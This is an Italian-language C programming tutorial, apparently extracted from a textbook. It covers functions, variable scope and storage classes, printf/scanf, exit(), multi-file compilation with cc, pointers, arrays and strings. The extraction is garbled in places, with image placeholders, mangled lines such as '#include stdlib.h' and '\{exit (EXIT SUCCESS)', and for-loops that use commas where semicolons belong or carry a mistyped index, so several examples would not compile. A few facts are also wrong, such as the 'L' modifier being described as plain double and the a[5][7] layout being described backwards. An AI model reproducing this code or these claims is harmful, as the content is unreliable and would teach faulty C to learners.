int prodotto (int x, int y)
{
    return x*y;
}
```
I parametri indicati tra parentesi, rappresentano una dichiarazione di variabili locali che conterranno inizialmente i valori usati nella chiamata. Il valore restituito dalla funzione viene definito attraverso l'istruzione '**return**', come si può osservare dall'esempio. Naturalmente, le funzioni di tipo '**void**', cioè quelle che non devono restituire alcun valore, non hanno questa istruzione.

#### 158.6.2.1 Variabili locali e globali

Le variabili dichiarate all'interno di una funzione, oltre a quelle dichiarate implicitamente come mezzo di trasporto dei parametri, sono visibili solo al suo interno, mentre quelle dichiarate al di fuori, dette globali, sono accessibili a tutte le funzioni. Se una variabile locale ha un nome coincidente con quello di una variabile globale, allora, all'interno della funzione, quella variabile globale non sarà accessibile.

Le regole da seguire per scrivere programmi chiari, e facilmente modificabili, prevedono che si debba fare in modo di rendere le funzioni indipendenti dalle variabili globali, fornendo loro tutte le informazioni necessarie attraverso i parametri della chiamata. In questo modo diventa del tutto indifferente il fatto che una variabile locale vada a mascherare una variabile globale, e oltre a questo permette di non dover tenere a mente il ruolo di queste variabili globali.

In pratica, ci sono situazioni in cui può avere senso l'utilizzo di variabili globali per fornire informazioni alle funzioni, tuttavia occorre giudizio, come in ogni cosa.

## 158.7 Struttura e campo di azione

Un programma scritto in linguaggio C può essere articolato in diversi file sorgenti, all'interno dei quali si può fare riferimento solo a «oggetti» dichiarati preventivamente. Questi oggetti sono variabili e funzioni, e la loro dichiarazione non corrisponde necessariamente con la loro descrizione che può essere collocata altrove, nello stesso file o in un altro file sorgente del programma.

## 158.7.1 Funzioni

Quando si vuole fare riferimento a una funzione descritta in un file sorgente differente, o in una posizione successiva dello stesso file, occorre dichiararne il prototipo in una posizione precedente. Se si desidera fare in modo che una funzione sia accessibile solo nel file sorgente in cui viene descritta, occorre definirla come '**static**'.

```
static void miafunzione (...)
{
...
}
```
### 158.7.2 Variabili e classi di memorizzazione

Quando si dichiarano delle variabili, senza specificare alcuna classe di memorizzazione (cioè quando lo si fa normalmente come negli esempi visti fino a questo punto), il loro campo di azione è relativo alla posizione della dichiarazione:

- le variabili dichiarate all'esterno delle funzioni sono globali, cioè accessibili da parte di tutte le funzioni, a partire dal punto in cui vengono dichiarate;
- le variabili dichiarate all'interno delle funzioni sono locali, cioè accessibili esclusivamente dall'interno della funzione in cui si trovano.

Si distinguono quattro tipi di classi di memorizzazione, a cui corrisponde una parola chiave per la loro dichiarazione:

- automatica, '**auto**';
- registro, '**register**';
- statica, '**static**';
- esterna, '**extern**'.

La prima, '**auto**', è la classe normale: vale in modo predefinito e non occorre indicarla quando si dichiarano le variabili (variabili automatiche).

Una variabile dichiarata come appartenente alla classe '**register**', viene posta in un registro del microprocessore. Ciò può essere utile per velocizzare l'esecuzione di un programma che deve accedere frequentemente a una certa variabile, ma generalmente l'utilizzo di questa tecnica è sconsigliabile.

La classe di memorizzazione '**static**' genera due situazioni distinte, a seconda della posizione in cui viene dichiarata la variabile. Se si tratta di una variabile globale, cioè definita al di fuori delle funzioni, risulterà accessibile solo all'interno del file sorgente in cui viene descritta. Se invece si tratta di una variabile locale, cioè interna a una funzione, si tratta di una variabile che mantiene il suo valore tra una chiamata e l'altra. In questo senso, una variabile locale statica, richiede generalmente un'inizializzazione all'atto della dichiarazione; tale inizializzazione avverrà una sola volta, all'avvio del programma.

Quando da un file sorgente si vuole accedere a variabili globali dichiarate in modo normale in un altro file, oppure, quando nello stesso file si vuole poter accedere a variabili dichiarate in una posizione più avanzata dello stesso, occorre una sorta di prototipo delle variabili: la dichiarazione '**extern**'. In questo modo si informa esplicitamente il compilatore e il linker della presenza di queste.

Esempi

———

———

———

...

```
int accumula (int iAggiunta)
{
    static int iAccumulo = 0;
    iAccumulo += iAggiunta;
    return iAccumulo;
}
```
La funzione appena mostrata si occupa di accumulare un valore e di restituirne il livello raggiunto a ogni chiamata. Come si può osservare, la variabile statica '**iAccumulo**' viene inizializzata a zero, altrimenti non ci sarebbe modo di cominciare con un valore di partenza corretto.

```
static int iMiaVariabile;
...
int miafunzione (...)
{
...
}
...
```
La variabile '**iMiaVariabile**' è accessibile solo alle funzioni descritte nello stesso file in cui questa si trova, impedendo l'accesso a questa da parte di funzioni di altri file attraverso la dichiarazione '**extern**'.

```
extern int iMiaVariabile;
...
int miafunzione (...)
{
    iMiaVariabile = ...
}
int iMiaVariabile = 123;
...
```
In questo esempio, la variabile '**iMiaVariabile**' è dichiarata formalmente in una posizione centrale del file sorgente; per fare in modo che la funzione '**miafunzione**' possa accedervi, è stata necessaria la dichiarazione '**extern**' iniziale.

extern int iTuaVariabile;

Linguaggio C: introduzione 1633

```
int miafunzione (...)
{
    iTuaVariabile = ...
}
...
```
Questo caso rappresenta la situazione in cui una variabile dichiarata in un altro file sorgente diventa accessibile alle funzioni del file attuale attraverso la dichiarazione '**extern**'. Perché ciò possa funzionare, occorre che la variabile '**iTuaVariabile**' sia stata dichiarata in modo normale, senza la parola chiave '**static**'.

## 158.8 I/O elementare

Con il linguaggio C, l'I/O elementare si ottiene attraverso l'uso di due funzioni fondamentali: '**printf()**' e '**scanf()**'. La prima si occupa di emettere una stringa dopo averla trasformata in base a determinati codici di formattazione; la seconda si occupa di ricevere input (generalmente da tastiera) e di trasformarlo secondo determinati codici di formattazione. Infatti, il primo problema che si incontra quando si vogliono emettere informazioni attraverso lo standard output per visualizzarle sullo schermo, sta nella necessità di convertire in qualche modo tutti i tipi di dati che non siano già di tipo '**char**'. Dalla parte opposta, quando si inserisce un dato che non sia un semplice carattere alfanumerico, occorre una conversione adatta nel tipo di dati corretto.

Per utilizzare queste due funzioni, occorre includere il file di intestazione 'stdio.h', come è già stato visto più volte.

### 158.8.1 printf()

int printf (*stringa\_di\_formato*[, *espressione*]...)

'**printf()**' emette attraverso lo standard output la stringa indicata come primo parametro, dopo averla rielaborata in base alla presenza di metavariabili riferite alle eventuali espressioni che compongono i parametri successivi. Restituisce il numero di caratteri emessi.

In pratica, se viene fornito a '**printf()**' un solo parametro di tipo stringa, questa viene emessa così com'è, senza trasformazioni. Se invece vengono forniti anche altri parametri, questi verranno inclusi nella stringa attraverso una serie di metavariabili inserite nella stringa stessa: in corrispondenza dei punti in cui si trovano tali metavariabili, queste verranno sostituite dal contenuto dei parametri corrispondenti. Per esempio,

printf ("Il capitale di %d al tasso %f ha fruttato %d", 1000, 0.05, 1050);

emette la frase seguente:

Il capitale di 1000 al tasso 0.05 ha fruttato 1050

In pratica, al posto della prima metavariabile '**%d**' è stato inserito il valore 1 000 dopo averlo convertito in modo da essere rappresentato da quattro caratteri ('**'1'**', '**'0'**', '**'0'**', '**'0'**'), al posto della seconda metavariabile '**%f**' è stato inserito il valore 0.05 dopo un'opportuna conversione in caratteri, e infine, al posto della terza metavariabile '**%d**' è stato inserito il valore 1050.

La scelta della metavariabile corretta determina il tipo di trasformazione che il parametro corrispondente deve ricevere. La tabella 158.9 elenca alcune delle metavariabili utilizzabili. È necessario ricordare che per rappresentare il simbolo di percentuale si usa una metavariabile fasulla composta dalla sequenza di due segni percentuali: '**%%**'.



Tabella 158.9. Alcune metavariabili utilizzabili per la formattazione di stringhe con '**printf()**'.

Le metavariabili possono contenere informazioni aggiuntive tra il simbolo di percentuale e la lettera che definisce il tipo di trasformazione. Si tratta di inserire un simbolo composto da un carattere singolo, seguito eventualmente da informazioni aggiuntive, secondo la sintassi seguente:

## %[*simbolo*][*ampiezza*][.*precisione*][{h|l|L}]*tipo*

Questi simboli sono rappresentati dalla tabella 158.10. In presenza di valori numerici, si può indicare il numero di cifre decimali intere (ampiezza), ed eventualmente il numero di decimali (precisione), se si tratta di rappresentare un numero a virgola mobile. Sempre nel caso di trasformazioni di valori numerici, è anche possibile specificare il tipo particolare a cui appartiene il dato immesso, attraverso una lettera: '**h**', '**l**' e '**L**'. Queste indicano rispettivamente che si tratta di un intero '**short**', '**long**' e '**double**'; se manca questa indicazione, si intende che si tratti di un intero normale ('**int**').



Tabella 158.10. Elenco dei simboli utilizzabili tra il segno di percentuale e la lettera di conversione.

Nella stringa di formattazione possono apparire anche sequenze di escape come già mostrato nella tabella 158.3.

Si veda anche la pagina di manuale *printf*(3).

## 158.8.2 scanf()

int scanf (*stringa\_di\_formato*[, *puntatore*]...)

'**scanf()**' potrebbe essere definito come l'inverso di '**printf()**', nel senso che riceve input dallo standard input interpretandolo opportunamente, secondo le metavariabili inserite nella stringa di formattazione (la stringa di formattazione deve contenere solo metavariabili).

Per esempio,

printf ("Inserisci l'importo:"); scanf ("%d", &iImporto);

emette la frase seguente,

```
Inserisci l'importo:_
```
e resta in attesa dell'inserimento di un valore numerico intero, seguito da [ *Invio* ]. Questo verrà inserito nella variabile '**iImporto**'. Si deve osservare il fatto che i parametri successivi alla stringa di formattazione sono dei puntatori, per cui, avendo voluto inserire il dato nella variabile '**iImporto**', questa è stata indicata preceduta dall'operatore '**&**' in modo da fornire alla funzione l'indirizzo corrispondente.

Con una stessa funzione '**scanf()**' è possibile inserire dati per diverse variabili, come si può osservare dall'esempio seguente, e in questo caso, per ogni dato viene richiesta la pressione di [ *Invio* ].

```
printf ("Inserisci il capitale e il tasso:");
scanf ("%d%f", &iCapitale, &iTasso);
```
Le metavariabili utilizzabili sono simili a quelle già viste per '**printf()**'; in particolare non si utilizzano simboli aggiuntivi, mentre è sempre possibile inserire la dimensione.

'**scanf()**' restituisce il numero di elementi che sono stati letti con successo, intendendo con questo non solo il completamento della lettura, ma anche il fatto che i dati inseriti risultano corretti in funzione delle metavariabili indicate.

Si veda anche la pagina di manuale *scanf*(3).

## 158.9 Restituzione di un valore

I programmi, di qualunque tipo siano, al termine della loro esecuzione, restituiscono un valore che può essere utilizzato da uno script di shell per determinare se il programma ha fatto ciò che si voleva o se è intervenuto qualche tipo di evento che lo ha impedito.

Convenzionalmente si tratta di un valore numerico, in cui zero rappresenta una conclusione normale, ovvero priva di eventi indesiderati, mentre qualsiasi altro valore rappresenta un'anomalia. A questo proposito si consideri quello «strano» atteggiamento degli script di shell, per cui zero equivale a *Vero*.

Se nel sorgente C non si fa nulla per definire il valore restituito, questo sarà sempre zero, mentre per agire diversamente, conviene utilizzare la funzione '**exit()**'.

## 158.9.1 exit()

exit (*valore\_restituito*)

La funzione '**exit()**' provoca la conclusione del programma, dopo aver provveduto a scaricare i flussi di dati e a chiudere i file. Per questo motivo, non restituisce un valore all'interno del programma, al contrario, fa in modo che il programma restituisca il valore indicato come argomento.

Per poterla utilizzare occorre includere il file di intestazione 'stdlib.h' che tra l'altro dichiara già due macro adatte a definire la conclusione corretta o errata del programma: '**EXIT\_SUCCESS**' e '**EXIT\_FAILURE**'. 3

```
#include stdlib.h
...
...
if (...)
  \{exit (EXIT SUCCESS);
  }
else
  {
    exit (EXIT_FAILURE);
  }
```
L'esempio mostra in modo molto semplice come potrebbe essere utilizzata questa funzione.

## 158.10 Suddivisione dei sorgenti e compilazione

All'inizio del capitolo era stato descritto in modo semplice come compilare un programma composto da un sorgente unico. Di solito i programmi di dimensioni normali sono articolati in più file sorgenti separati che vengono compilati in modo indipendentemente e infine collegati in un eseguibile unico. Questo permette di ridurre i tempi di compilazione quando si fanno modifiche solo in uno o alcuni file sorgenti, in modo da non dover ricompilare sempre tutto.

## 158.10.1 Suddivisione in più file sorgenti

La suddivisione del codice in più file sorgenti richiede un po' di attenzione nell'inclusione dei file di intestazione, nel senso che si deve ripetere l'inclusione dei file necessari in tutti i sorgenti. Se si utilizzano delle macro del preprocessore, queste dovranno essere dichiarate in tutti i sorgenti che ne fanno uso; per questo conviene solitamente predisporre dei file di intestazione aggiuntivi, in modo da facilitarne l'inclusione in tutti i sorgenti.

Un altro problema è dato dalle funzioni descritte in un file e utilizzate anche in altri. Ogni file sorgente, all'interno del quale si fa riferimento a una funzione dichiarata altrove, deve contenere una dichiarazione di prototipo opportuna. In modo analogo occorre comportarsi con le variabili globali. Anche queste definizioni possono essere inserite in un file di intestazione personalizzato, da includere in ogni sorgente.

## 158.10.2 Compilazione e link

Disponendo di diversi file sorgenti separati, la compilazione avviene in due fasi: la generazione dei file oggetto e il link di questi in modo da ottenere un file eseguibile. Fortunatamente, tutto questo può essere gestito tramite lo stesso compilatore '**cc**'.

Per generare i file oggetto si utilizza '**cc**' con l'opzione '**-c**', mentre per unirli assieme, si utilizza l'opzione '**-o**'. Si osservi l'esempio seguente:

```
/* prova1.c */
#include <stdio.h>
```
<sup>3</sup> In pratica, '**EXIT\_SUCCESS**' equivale a zero, mentre '**EXIT\_FAILURE**' equivale a uno.

```
/* una funzione banalissima */
void messaggio (char *pc)
{
    printf (pc);
}
———
/* prova0.c */
#include <stdio.h>
/* prototipo della funzione banalissima */
void messaggio (char *);
```

```
main ()
{
    messaggio ("saluti a tutti\n");
}
```
Si suppone che il primo file sia stato nominato '**prova1.c**' e il secondo '**prova0.c**'. Si inizia dalla compilazione dei singoli file in modo da generare i file oggetto '**prova1.o**' e '**prova0.o**'.

```
$ cc -c prova1.c[ Invio ]
$ cc -c prova0.c[ Invio ]
```
Quindi si passa all'unione dei due risolvendo i riferimenti incrociati, generando il file eseguibile '**prova**'.

\$ **cc -o prova prova1.o prova0.o**[ *Invio* ]

Se si volesse fare una modifica su uno solo dei file sorgenti, basterebbe rigenerare il file oggetto relativo e riunire il tutto con il comando '**cc -o**' appena mostrato.

### 158.10.3 Compilatore standard cc

Il compilatore C di GNU è '**gcc**' ('**cc**' GNU), tuttavia, le sue caratteristiche sono tali da renderlo conforme al compilatore standard POSIX. Per mantenere la convenzione, è presente il collegamento '**cc**' che si riferisce al vero compilatore '**gcc**'.

#### cc [ *opzioni* | *file* ]...

La sintassi esprime in maniera piuttosto vaga l'ordine dei vari argomenti della riga di comando, e in effetti non c'è una particolare rigidità.

#### Alcune opzioni

 $-c$ 

Genera come risultato i file di oggetto, senza avviare il link dell'eseguibile finale.

-g

Aggiunge delle informazioni diagnostiche utili per il *debug* attraverso strumenti appositi come '**gdb**'.

-o *file*

Definisce il nome del file che deve essere generato a seguito della compilazione (indipendentemente dal fatto che si tratti di un file eseguibile o di un file oggetto o altro ancora).

```
-llibreria
```
Compila utilizzando la libreria indicata, tenendo presente che, per questo, verrà cercato un file che inizia per '**lib**', continua con il nome indicato, e termina con '**.a**' oppure '**.so**'.

Estensioni tipiche

```
.c
Sorgente C.
\cdot o
File oggetto.
.a
Libreria.
```
## 158.11 Riferimenti

• Alessandro Bellini, Andrea Guidi, *Linguaggio C*, McGraw-Hill

# C: puntatori, array e stringhe

Nel capitolo precedente sono stati mostrati solo i tipi di dati primitivi, cioè quelli a cui si fa riferimento attraverso un nome. Per poter utilizzare strutture di dati più complesse, come un array o altri tipi più articolati, si gestiscono dei puntatori alle zone di memoria contenenti tali strutture. L'idea può sembrare spaventosa a prima vista, ma tutto questo può essere gestito in modo molto semplice se si comprende bene il problema dall'inizio.

Quando si ha a che fare con i puntatori, è importante considerare che il modello di memoria che si ha di fronte è un'astrazione, nel senso che una struttura di dati appare idealmente continua, mentre nella realtà il compilatore potrebbe anche provvedere a scomporla in blocchi separati.

## 159.1 Puntatori

Una variabile, di qualunque tipo sia, rappresenta un valore posto da qualche parte nella memoria del sistema. Quando si usano i tipi di dati normali, è il compilatore a prendersi cura di tradurre i riferimenti agli spazi di memoria rappresentati simbolicamente attraverso dei nomi.

Attraverso l'operatore di indirizzamento e-commerciale ('**&**'), è possibile ottenere il puntatore (riferito alla rappresentazione ideale di memoria del linguaggio C) a una variabile normale. Tale valore, che comunque appartiene ai tipi di dati primitivi (anche se questo fatto non era stato definito in precedenza), può essere inserito in una variabile particolare, adatta a contenerlo: una *variabile puntatore*.

Per esempio, se '**p**' è una variabile puntatore adatta a contenere l'indirizzo di un intero, l'esempio mostra in che modo assegnare a tale variabile il puntatore alla variabile '**i**'.

int  $i = 10$ ; ...  $p = \&i$ 

## 159.1.1 Dichiarazione e utilizzo delle variabili puntatore

La dichiarazione di una variabile puntatore avviene in modo simile a quello delle variabili normali, con l'aggiunta di un asterisco davanti al nome. Per esempio,

int \*p;

dichiara la variabile '**p**' come puntatore a un tipo '**int**'. È assolutamente necessario indicare il tipo di dati a cui si punta.

Non deve essere interesse del programmatore il modo esatto in cui si rappresentano i puntatori dei vari tipi di dati, diversamente non ci sarebbe l'utilità di usare un linguaggio come il C invece di un semplice assemblatore di linguaggio macchina.

Una volta dichiarata la variabile puntatore, questa viene utilizzata normalmente, senza asterisco, finché si intende fare riferimento al puntatore stesso.<sup>1</sup>

Attraverso l'operatore di «dereferenziazione», l'asterisco ('**\***'), è possibile accedere alla zona di memoria a cui la variabile punta. <sup>2</sup>

Attenzione a non fare confusione con gli asterischi: una cosa è quello usato nella dichiarazione, e un'altra è l'operatore.

L'esempio accennato nella sezione introduttiva potrebbe essere chiarito nel modo seguente, dove si mostra anche la dichiarazione della variabile puntatore.

int i =  $10$ ; int \*p; ...  $p = \&i$ 

<sup>1</sup>L'asterisco usato nella dichiarazione serve a definire il tipo di dati, quindi, la dichiarazione '**int \*p**', rappresenta la dichiarazione di una variabile di tipo '**int \***'.

<sup>2</sup>Dereferenziare significa togliere il riferimento e raggiungere i dati a cui un puntatore si riferisce.

#### C: puntatori, array e stringhe 1639

A questo punto, dopo aver assegnato a '**p**' il puntatore alla variabile '**i**', è possibile accedere alla stessa area di memoria in due modi diversi: attraverso la stessa variabile '**i**', oppure attraverso la traduzione '**\*p**'.

int  $i = 10$ ; int \*p; ...  $p = \&i$ ...  $*_{p} = 20$ 

Nell'esempio, l'istruzione '**\*p=20**' è tecnicamente equivalente a '**i=20**'. Per chiarire un po' meglio il ruolo delle variabili puntatore, si può complicare l'esempio nel modo seguente:

```
int i = 10;
int *p;
int *p2;
...
p = \&i;...
p2 = p;
...
*_{p2} = 20
```
In particolare è stata aggiunta una seconda variabile puntatore, '**p2**', solo per fare vedere che è possibile passare un puntatore anche ad altre variabili, e in tal caso non si deve usare l'asterisco. Comunque, in questo caso, '**\*p2=20**' è tecnicamente equivalente sia a '**\*p=20**' che a '**i=20**'.

### 159.1.2 Passaggio di parametri per riferimento

Il linguaggio C utilizza il passaggio dei parametri alle funzioni per valore; per ottenere il passaggio per riferimento occorre utilizzare i puntatori. Si immagini di volere realizzare una funzione banale che modifica la variabile utilizzata nella chiamata, sommandovi una quantità fissa. Invece di passare il valore della variabile da modificare, si può passare il suo puntatore; in questo modo la funzione (che comunque deve essere stata realizzata appositamente per questo scopo), agirà nell'area di memoria a cui punta questo puntatore.

```
...
void funzione_stupida (int *x)
{
     (*x) + + ;
}
...
main ()
{
    int y = 10;
     ...
    funzione_stupida (&y);
    ...
}
```
L'esempio mostra la dichiarazione e descrizione di una funzione che non restituisce alcun valore, e riceve un parametro puntatore a un intero. Il lavoro della funzione è solo quello di incrementare il valore contenuto nell'area di memoria a cui si riferisce tale puntatore.

Poco dopo, nella funzione '**main()**' inizia il programma vero e proprio; viene dichiarata la variabile '**y**', un intero normale inizializzato a 10, e a un certo punto viene chiamata la funzione vista prima, passando il puntatore a '**y**'.

Il risultato è che dopo la chiamata, la variabile '**y**' contiene il valore precedente incrementato di un'unità.

## 159.2 Array

Nel linguaggio C, l'array è una sequenza ordinata di elementi dello stesso tipo nella rappresentazione ideale di memoria che si ha di fronte. In questo senso, quando si dichiara un array, quello che il programmatore ottiene in pratica, è solo il riferimento alla posizione iniziale di questo; gli elementi successivi verranno raggiunti tenendo conto della lunghezza di ogni elemento.

<sup>3</sup>Questo ragionamento vale in senso generale ed è un po' approssimativo. In contesti particolari, il riferimento a un array restituisce qualcosa di diverso dal puntatore al primo elemento.

Visto in questi termini, si può intendere che l'array in C è sempre a una sola dimensione, tutti gli elementi devono essere dello stesso tipo in modo da avere la stessa dimensione, e la quantità degli elementi è fissa.

Inoltre, dal momento che quando si dichiara l'array si ottiene solo il riferimento al suo inizio, è compito del programmatore ricordare la dimensione massima di questo, perché non c'è alcun modo per determinarlo durante l'esecuzione del programma.

Infatti, quando un programma tenta di accedere a una posizione oltre il limite degli elementi esistenti, c'è il rischio che non si verifichi alcun errore, arrivando però a dei risultati imprevedibili.

## 159.2.1 Dichiarazione e utilizzo degli array

La dichiarazione di un array avviene in modo intuitivo, definendo il tipo degli elementi e la loro quantità. L'esempio seguente mostra la dichiarazione dell'array '**a**' di sette elementi di tipo '**int**'.

int a[7];

Per accedere agli elementi dell'array si utilizza un indice, il cui valore iniziale è sempre zero, e di conseguenza l'ultimo ha indice *n*-1, dove *n* corrisponde alla quantità di elementi esistenti.

...  $a[1] = 123;$ 

L'esempio mostra l'assegnamento del valore 123 al **secondo** elemento.

### 159.2.1.1 Inizializzazione

In presenza di array di piccole dimensioni, e soprattutto monodimensionali, può essere sensato attribuire un valore iniziale agli elementi di questo, all'atto della dichiarazione. <sup>4</sup>

int a[] =  $\{ 123, 453, 2, 67 \}$ ;

L'esempio dovrebbe chiarire il modo: non occorre specificare il numero di elementi, perché questi sono esattamente quelli elencati nel raggruppamento tra le parentesi graffe.

Questo fatto potrebbe fare supporre erroneamente che si possano rappresentare degli array costanti attraverso un elenco tra parentesi graffe: non è così, questa semplificazione vale solo nel momento della dichiarazione.

## 159.2.2 Scansione di un array

La scansione di un array avviene generalmente attraverso un'iterazione enumerativa, in pratica con un ciclo '**for**' che si presta particolarmente per questo scopo. Si osservi l'esempio seguente:

```
int a[7];
int i;
...
for (i = 0; i < 7, i++){
    a[i] = ...;...
  }
```
L'indice '**i**' viene inizializzato a zero, in modo da cominciare dal primo elemento dell'array; il ciclo può continuare fino a che '**i**' continua a essere inferiore a sette, infatti l'ultimo elemento dell'array ha indice sei; alla fine di ogni ciclo, prima che riprenda il successivo, viene incrementato l'indice di un'unità.

Per scandire un array in senso opposto, si può agire in modo analogo, come nell'esempio seguente:

```
int a[7];
int i;
...
for (i = 6; i > = 0, i--){
    ...
    a[i] = \ldots;...
  }
```
<sup>4</sup>Alcuni compilatori consentono l'inizializzazione degli array solo quando questi sono dichiarati all'esterno delle funzioni, e quindi hanno un campo di azione globale, e quando, all'interno delle funzioni, sono dichiarati come statici.

Questa volta l'indice viene inizializzato in modo da puntare alla posizione finale; il ciclo viene ripetuto fino a che l'indice è maggiore o uguale a zero; alla fine di ogni ciclo, l'indice viene decrementato di un'unità.

## 159.2.3 Array multidimensionali

Gli array in C sono monodimensionali, però nulla vieta di creare un array i cui elementi siano array tutti uguali. Per esempio, nel modo seguente,

int a[5][7];

si dichiara un array di sette elementi che a loro volta sono array di cinque elementi di tipo '**int**'. Nello stesso modo si possono definire array con più di due dimensioni.

Quando si creano array multidimensionali, si tende a considerare il contrario rispetto a quanto affermato, cioè, per fare riferimento all'esempio precedente, che si tratti di un array di cinque elementi che a loro volta sono array di sette interi. Non è molto importante stabilire quale sia la realtà dei fatti, quello che conta è che il programmatore abbia chiaro in mente come intende gestire la cosa. L'esempio seguente mostra il modo normale di scandire un array a due dimensioni.

```
int a[5][7];
int i1;
int i2;
...
for (ii = 0; i1 < 5, i1++){
    ...
    for (i2 = 0; i2 < 7, i2++){
        ...
        a[i1][i2] = ...;...
      }
    ...
  }
```
### 159.2.4 Natura dell'array

Inizialmente si è accennato al fatto che quando si crea un array, quello che viene restituito in pratica è un puntatore alla sua posizione iniziale, ovvero all'indirizzo del primo elemento di questo.

Si può intuire che non sia possibile assegnare a un array un altro array, anche se ciò potrebbe avere significato. Al massimo si può assegnare elemento per elemento.

Per evitare errori del programmatore, la variabile che contiene l'indirizzo iniziale dell'array, quella che in pratica rappresenta l'array stesso, è in **sola lettura**. Quindi, nel caso dell'array già visto,

int  $a[7]$ ;

la variabile '**a**' non può essere modificata, mentre i singoli elementi '**a[i]**' sì. Data la filosofia del linguaggio C, se fosse possibile assegnare un valore alla variabile '**a**', si modificherebbe il puntatore, facendo in modo che questo punti a un array differente. Ma per raggiungere questo risultato è meglio usare i puntatori in modo esplicito. Si osservi l'esempio seguente:

```
#include <stdio.h>
main ()
{
    int ai[3];
    int *pi;
    pi = ai; /* pi diventa un alias dell'array ai */
    pi[0] = 10;
    pi[1] = 100;
    pi[2] = 1000;
    printf ("%d %d %d \n", ai[0], ai[1], ai[2]);
}
```
Viene creato un array, '**ai**', di tre elementi di tipo '**int**', e subito dopo una variabile puntatore, '**pi**', al tipo '**int**'. Si assegna quindi alla variabile '**pi**' il puntatore rappresentato da '**ai**'; da quel momento si può fare riferimento all'array indifferentemente con il nome '**ai**' o '**pi**'.

In modo analogo, si può estrapolare l'indice che rappresenta l'array dal primo elemento. Si veda la trasformazione dell'esempio appena visto, nel modo seguente:

```
#include <stdio.h>
main ()
{
    int ai[3];
    int *pi;
   pi = &ai[0]; /* pi diventa un alias dell'array ai */
   pi[0] = 10;
   pi[1] = 100;
   pi[2] = 1000;
   printf ("%d %d %d \n", ai[0], ai[1], ai[2]);
}
```
## 159.2.5 Array e funzioni

#include <stdio.h>

Si è visto che le funzioni possono accettare solo parametri composti da tipi di dati elementari, compresi i puntatori. In questa situazione, l'unico modo per trasmettere a una funzione un array attraverso i parametri, è quello di inviarne il puntatore. Di conseguenza, le modifiche che verranno apportate da parte della funzione si rifletteranno nell'array di origine. Si osservi l'esempio seguente:

```
void elabora (int *pi)
{
    pi[0] = 10;
    pi[1] = 100;
    pi[2] = 1000;
}
main ()
{
    int ai[3];
    elabora (ai);
    printf ("%d %d %d \n", ai[0], ai[1], ai[2]);
}
```
La funzione '**elabora()**' utilizza un solo parametro, rappresentato da un puntatore a un tipo '**int**'. La funzione **presume** che il puntatore si riferisca all'inizio di un array di interi e così assegna alcuni valori ai primi tre elementi (anche il numero degli elementi non può essere determinato dalla funzione).

All'interno della funzione '**main()**' viene dichiarato l'array '**ai**' di tre elementi interi, e subito dopo viene passato come parametro alla funzione '**elabora()**'. Così facendo, si passa il puntatore al primo elemento dell'array.

Infine, la funzione altera gli elementi come è già stato descritto, e gli effetti si possono osservare.

10 100 1000

L'esempio potrebbe essere modificato per presentare la gestione dell'array in modo più elegante. Per la precisione si tratta di ritoccare la funzione '**elabora**'.

```
void elabora (int ai[])
{
    ai[0] = 10;ai[1] = 100;
    ai[2] = 1000;}
```
Si tratta della stessa identica cosa, solo che si pone l'accento sul fatto che l'argomento è un array di interi. Infatti, essendo un array di interi un puntatore a un intero, questa notazione fa sì che la lettura del sorgente diventi più facile.

## 159.3 Stringhe

Le stringhe, nel linguaggio C, non sono un tipo di dati a sé stante; si tratta solo di un array di caratteri con una particolarità: l'ultimo carattere è sempre '**\0**' (pari a una sequenza di bit a zero). In questo modo, si evita di dover accompagnare le stringhe con l'informazione della loro lunghezza, dal momento che il C non offre un metodo per determinare la dimensione degli array.

Con questa premessa, si può intendere che il trattamento delle stringhe in C non sia una cosa tanto agevole; in particolare non si possono usare operatori di concatenamento. Per tutti i tipi di elaborazione occorre intervenire a livello di array di caratteri.

## 159.3.1 Array di caratteri e array stringa

Una stringa è un array di caratteri, ma un array di caratteri non è necessariamente una stringa: per esserlo occorre che l'ultimo elemento sia il carattere '**\0**'.

```
char ac[20];
```
L'esempio mostra la dichiarazione di un array di caratteri, senza specificare il suo contenuto. Per il momento non si può parlare di stringa, soprattutto perché per essere tale, la stringa deve contenere dei caratteri.

char  $ac[] = { 'c', 'i', 'a', 'o' };$ 

Questo esempio mostra la dichiarazione di un array di quattro caratteri. All'interno delle parentesi quadre non è stata specificata la dimensione perché questa si determina dall'inizializzazione. Anche in questo caso non si può ancora parlare di stringa, perché manca la terminazione.

char  $acz[] = { 'c', 'i', 'a', 'o', '\\ 0' };$ 

Questo esempio mostra la dichiarazione di un array di cinque caratteri corrispondente a una stringa vera e propria. L'esempio seguente è tecnicamente equivalente, solo che utilizza una rappresentazione più semplice.

char  $acz[] = "ciao"$ ;

Pertanto, la stringa '**"ciao"**' è un array di cinque caratteri perché rappresenta implicitamente anche la terminazione.

In un sorgente C ci sono varie occasioni di utilizzare delle stringhe letterali (delimitate attraverso gli apici doppi), senza la necessità di dichiarare l'array corrispondente. Però è importante tenere presente la natura delle stringhe per sapere come comportarsi con loro. Per prima cosa, bisogna rammentare che la stringa, anche se espressa in forma letterale, è un array di caratteri; come tale restituisce semplicemente il puntatore del primo di questi caratteri (salvo le stesse eccezioni che riguardano tutti i tipi di array).

```
char *pc;
...
pc = "ciao";...
```
L'esempio mostra il senso di quanto affermato: non esistendo un tipo di dati «stringa», si può assegnare una stringa solo a un puntatore al tipo '**char**'. L'esempio seguente non è valido, perché non si può assegnare un valore alla variabile che rappresenta un array.

char ac[]; ... ac = "ciao";  $/*$  non si può  $*/$ ...

## 159.3.2 Stringhe come parametri di una funzione

Quando si utilizza una stringa tra i parametri della chiamata di una funzione, questa riceverà il puntatore all'inizio della stringa. In pratica, si ripete la stessa situazione già vista per gli array in generale.

```
#include <stdio.h>
void elabora (char *acz)
{
```

```
printf (acz);
}
main ()
{
    elabora ("ciao\n");
}
```
